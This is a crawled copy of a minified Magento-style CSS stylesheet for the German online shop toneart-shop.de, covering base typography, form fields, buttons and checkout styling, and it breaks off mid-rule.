    <!-- /ko -->
</div>
<!-- /ko -->


--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/css/styles-m.min.css
body_size: 112908
content:
@charset "UTF-8";body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:'Toneart',Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{border-bottom:1px dotted #ccc;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f6f6f6;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #ccc;margin-bottom:20px;margin-top:20px}sub,sup{font-size:71.42857143000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0;margin-bottom:2rem}h2{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}h3{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}h4{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}h5{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:2rem;margin-bottom:2rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:2rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:'Toneart',Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#006bb4;text-decoration:none}a:visited,.alink:visited{color:#006bb4;text-decoration:none}a:hover,.alink:hover{color:#006bb4;text-decoration:underline}a:active,.alink:active{color:#ff5501;text-decoration:underline}ul,ol{margin-top:0;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0;margin-bottom:1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:10px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f6f6f6;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#f6f6f6;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f6f6f6;border:1px solid #ccc;color:#111;line-height:1.42857143;margin:0 0 10px;padding:10px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #ccc;margin:0 0 20px 40px;padding:0;color:#333;font-family:'Toneart',Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:11px 10px}button{background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;display:inline-block;font-family:'Toneart',Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active{background:#e2e2e2;border:1px solid #ccc;color:#333}button:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}button.disabled,button[disabled],fieldset[disabled] button{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner{border:0;padding:0}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type*=date],input[type=email]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Toneart',Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type=text]:disabled,input[type=password]:disabled,input[type=url]:disabled,input[type=tel]:disabled,input[type=search]:disabled,input[type=number]:disabled,input[type*=date]:disabled,input[type=email]:disabled{opacity:.5}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type*=date]::-moz-placeholder,input[type=email]::-moz-placeholder{color:#575757}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type*=date]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder{color:#575757}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type*=date]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder{color:#575757}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff url('../images/select-bg.svg') no-repeat 100% 45%;background-clip:padding-box;border:1px solid #ccc;border-radius:1px;font-family:'Toneart',Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:4px 25px 5px 10px;vertical-align:baseline;width:100%;box-sizing:border-box}select:focus{border:1px solid #c2c2c2}select:disabled{opacity:.5;background:#fff;border:1px solid #c2c2c2}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Toneart',Arial,sans-serif;font-size:14px;height:auto;line-height:1.42857143;margin:0;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#575757}textarea::-webkit-input-placeholder{color:#575757}textarea:-ms-input-placeholder{color:#575757}input[type=checkbox]{margin:2px 5px 0 0;position:relative;top:2px}input[type=checkbox]:disabled{opacity:.5}input[type=radio]{margin:2px 5px 0 0}input[type=radio]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.2rem}input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #00699d}.abs-reset-list,.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.search-terms,.cart-summary .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.order-details-items .items-qty,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.abs-reset-list>li,.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.search-terms>li,.cart-summary .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.order-details-items .items-qty>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.action-primary{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Toneart',Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;border-radius:3px}.action-primary:focus,.action-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.action-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action-primary.disabled,.action-primary[disabled],fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.abs-revert-to-action-secondary,.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.block-compare .action.primary,.cart-summary .block .actions-toolbar>.primary .action.primary,.abs-discount-code .form-discount .actions-toolbar .primary .action,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action{border-radius:3px}.abs-revert-to-action-secondary:not(:focus),.abs-discount-block .actions-toolbar .action.primary:not(:focus),.abs-discount-block .actions-toolbar .action.cancel:not(:focus),.block-compare .action.primary:not(:focus),.cart-summary .block .actions-toolbar>.primary .action.primary:not(:focus),.abs-discount-code .form-discount .actions-toolbar .primary .action:not(:focus),.cart-summary .form.giftregistry .fieldset .action.primary:not(:focus),.paypal-review-discount .actions-toolbar .action.primary:not(:focus),.paypal-review-discount .actions-toolbar .action.cancel:not(:focus),.cart-discount .actions-toolbar .action.primary:not(:focus),.cart-discount .actions-toolbar .action.cancel:not(:focus),.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:not(:focus){box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,.3)}.abs-revert-to-action-secondary:active,.abs-discount-block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.cancel:active,.block-compare .action.primary:active,.cart-summary .block .actions-toolbar>.primary .action.primary:active,.abs-discount-code .form-discount .actions-toolbar .primary .action:active,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review-discount .actions-toolbar .action.primary:active,.paypal-review-discount .actions-toolbar .action.cancel:active,.cart-discount .actions-toolbar .action.primary:active,.cart-discount .actions-toolbar .action.cancel:active,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active{box-shadow:inset 0 1px 0 0 rgba(204,204,204,.8),inset 0 -1px 0 0 rgba(204,204,204,.3)}.abs-action-link-button,.block-event .slider-panel .slider .item .action.event{background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;font-family:'Toneart',Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.abs-action-link-button:hover,.block-event .slider-panel .slider .item .action.event:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus{text-decoration:none}.abs-action-button-as-link,.abs-action-remove,.abs-discount-block .action.check,.popup .actions-toolbar .action.cancel,.paypal-button-widget .paypal-button,.bundle-options-container .action.back,.block.related .action.select,.cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit,.gift-summary .action-delete,.action-gift,.gift-wrapping-title .action-remove,.wishlist.split.button>.action,.abs-add-fields .action.remove,.paypal-review-discount .action.check,.cart-discount .action.check,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#006bb4;text-decoration:none;background:0 0;border:0;display:inline;font-weight:400;border-radius:0}.abs-action-button-as-link:visited,.abs-action-remove:visited,.abs-discount-block .action.check:visited,.popup .actions-toolbar .action.cancel:visited,.paypal-button-widget .paypal-button:visited,.bundle-options-container .action.back:visited,.block.related .action.select:visited,.cart.table-wrapper .actions-toolbar>.action-delete:visited,.cart.table-wrapper .action.help.map:visited,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.gift-options .actions-toolbar .action-cancel:visited,.gift-summary .action-edit:visited,.gift-summary .action-delete:visited,.action-gift:visited,.gift-wrapping-title .action-remove:visited,.wishlist.split.button>.action:visited,.abs-add-fields .action.remove:visited,.paypal-review-discount .action.check:visited,.cart-discount .action.check:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#006bb4;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.abs-discount-block .action.check:hover,.popup .actions-toolbar .action.cancel:hover,.paypal-button-widget .paypal-button:hover,.bundle-options-container .action.back:hover,.block.related .action.select:hover,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .action.help.map:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.gift-options .actions-toolbar .action-cancel:hover,.gift-summary .action-edit:hover,.gift-summary .action-delete:hover,.action-gift:hover,.gift-wrapping-title .action-remove:hover,.wishlist.split.button>.action:hover,.abs-add-fields .action.remove:hover,.paypal-review-discount .action.check:hover,.cart-discount .action.check:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#006bb4;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.abs-discount-block .action.check:active,.popup .actions-toolbar .action.cancel:active,.paypal-button-widget .paypal-button:active,.bundle-options-container .action.back:active,.block.related .action.select:active,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .action.help.map:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.gift-options .actions-toolbar .action-cancel:active,.gift-summary .action-edit:active,.gift-summary .action-delete:active,.action-gift:active,.gift-wrapping-title .action-remove:active,.wishlist.split.button>.action:active,.abs-add-fields .action.remove:active,.paypal-review-discount .action.check:active,.cart-discount .action.check:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#ff5501;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.abs-discount-block .action.check:hover,.abs-discount-block .action.check:active,.abs-discount-block .action.check:focus,.popup .actions-toolbar .action.cancel:hover,.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.bundle-options-container .action.back:hover,.bundle-options-container .action.back:active,.bundle-options-container .action.back:focus,.block.related .action.select:hover,.block.related .action.select:active,.block.related .action.select:focus,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.gift-summary .action-edit:hover,.gift-summary .action-edit:active,.gift-summary .action-edit:focus,.gift-summary .action-delete:hover,.gift-summary .action-delete:active,.gift-summary .action-delete:focus,.action-gift:hover,.action-gift:active,.action-gift:focus,.gift-wrapping-title .action-remove:hover,.gift-wrapping-title .action-remove:active,.gift-wrapping-title .action-remove:focus,.wishlist.split.button>.action:hover,.wishlist.split.button>.action:active,.wishlist.split.button>.action:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.paypal-review-discount .action.check:hover,.paypal-review-discount .action.check:active,.paypal-review-discount .action.check:focus,.cart-discount .action.check:hover,.cart-discount .action.check:active,.cart-discount .action.check:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:0 0;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.abs-discount-block .action.check.disabled,.abs-discount-block .action.check[disabled],fieldset[disabled] .abs-discount-block .action.check,.popup .actions-toolbar .action.cancel.disabled,.popup .actions-toolbar .action.cancel[disabled],fieldset[disabled] .popup .actions-toolbar .action.cancel,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.bundle-options-container .action.back.disabled,.bundle-options-container .action.back[disabled],fieldset[disabled] .bundle-options-container .action.back,.block.related .action.select.disabled,.block.related .action.select[disabled],fieldset[disabled] .block.related .action.select,.cart.table-wrapper .actions-toolbar>.action-delete.disabled,.cart.table-wrapper .actions-toolbar>.action-delete[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup.disabled,.checkout-index-index .modal-popup .modal-footer .action-hide-popup[disabled],fieldset[disabled] .checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit.disabled,.gift-summary .action-edit[disabled],fieldset[disabled] .gift-summary .action-edit,.gift-summary .action-delete.disabled,.gift-summary .action-delete[disabled],fieldset[disabled] .gift-summary .action-delete,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift,.gift-wrapping-title .action-remove.disabled,.gift-wrapping-title .action-remove[disabled],fieldset[disabled] .gift-wrapping-title .action-remove,.wishlist.split.button>.action.disabled,.wishlist.split.button>.action[disabled],fieldset[disabled] .wishlist.split.button>.action,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.paypal-review-discount .action.check.disabled,.paypal-review-discount .action.check[disabled],fieldset[disabled] .paypal-review-discount .action.check,.cart-discount .action.check.disabled,.cart-discount .action.check[disabled],fieldset[disabled] .cart-discount .action.check,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-button-as-link:not(:focus),.abs-action-remove:active,.abs-action-remove:not(:focus),.abs-discount-block .action.check:active,.abs-discount-block .action.check:not(:focus),.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.bundle-options-container .action.back:active,.bundle-options-container .action.back:not(:focus),.block.related .action.select:active,.block.related .action.select:not(:focus),.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.gift-summary .action-edit:active,.gift-summary .action-edit:not(:focus),.gift-summary .action-delete:active,.gift-summary .action-delete:not(:focus),.action-gift:active,.action-gift:not(:focus),.gift-wrapping-title .action-remove:active,.gift-wrapping-title .action-remove:not(:focus),.wishlist.split.button>.action:active,.wishlist.split.button>.action:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.paypal-review-discount .action.check:active,.paypal-review-discount .action.check:not(:focus),.cart-discount .action.check:active,.cart-discount .action.check:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.abs-revert-secondary-color,.abs-revert-to-action-secondary,.paypal-review .block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.block-compare .action.primary,.cart-summary .block .actions-toolbar>.primary .action.primary,.abs-discount-code .form-discount .actions-toolbar .primary .action,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action{background:#eee;border:1px solid #ccc;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.abs-revert-to-action-secondary:focus,.abs-revert-to-action-secondary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.primary:focus,.abs-discount-block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.cancel:focus,.abs-discount-block .actions-toolbar .action.cancel:active,.block-compare .action.primary:focus,.block-compare .action.primary:active,.cart-summary .block .actions-toolbar>.primary .action.primary:focus,.cart-summary .block .actions-toolbar>.primary .action.primary:active,.abs-discount-code .form-discount .actions-toolbar .primary .action:focus,.abs-discount-code .form-discount .actions-toolbar .primary .action:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review-discount .actions-toolbar .action.primary:focus,.paypal-review-discount .actions-toolbar .action.primary:active,.paypal-review-discount .actions-toolbar .action.cancel:focus,.paypal-review-discount .actions-toolbar .action.cancel:active,.cart-discount .actions-toolbar .action.primary:focus,.cart-discount .actions-toolbar .action.primary:active,.cart-discount .actions-toolbar .action.cancel:focus,.cart-discount .actions-toolbar .action.cancel:active,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:focus,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.abs-revert-secondary-color:hover,.abs-revert-to-action-secondary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.cancel:hover,.block-compare .action.primary:hover,.cart-summary .block .actions-toolbar>.primary .action.primary:hover,.abs-discount-code .form-discount .actions-toolbar .primary .action:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review-discount .actions-toolbar .action.primary:hover,.paypal-review-discount .actions-toolbar .action.cancel:hover,.cart-discount .actions-toolbar .action.primary:hover,.cart-discount .actions-toolbar .action.cancel:hover,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.abs-revert-secondary-size,.products-grid.wishlist .product-item .box-tocart .tocart{font-size:1.4rem;line-height:1.6rem;padding:7px 15px}.abs-button-l,.apple-pay-button,.order-review-form .action.primary,.bundle-actions .action.primary.customize,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.box-tocart .action.tocart,.cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.box-tocart .action.instant-purchase,.multicheckout .action.primary{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.abs-product-options-list dt,.cart.table-wrapper .item-options dt,.minicart-items .product-item-details .product .options.list dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list dt:after,.cart.table-wrapper .item-options dt:after,.minicart-items .product-item-details .product .options.list dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.abs-product-options-list dd,.cart.table-wrapper .item-options dd,.minicart-items .product-item-details .product .options.list dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-responsive,.actions-toolbar>.primary 